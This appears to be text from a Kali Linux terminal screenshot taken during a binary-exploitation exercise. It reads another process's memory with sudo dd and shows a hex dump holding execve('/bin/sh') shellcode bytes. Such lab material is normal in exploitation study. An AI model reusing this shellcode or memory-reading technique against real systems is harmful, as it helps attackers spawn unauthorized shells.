 ┌──(kali㉿kali)-[~/Desktop/pwning]
└─$ sudo dd if=/proc/377904/mem bs=1 skip=$((0xDEADC0DE100)) count=128 2>/dev/null | xxd
[sudo] password for kali:
00000000: 48ba 2f62 696e 2f73 6800 5254 5f31 f631  H./bin/sh.RT_1.1
00000010: d26a 3b58 0f05 0000 0000 0000 0000 0000  .j;X............
00000020: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000030: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000040: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000050: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000060: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000070: 0000 0000 0000 0000 0000 0000 0000 0000  ................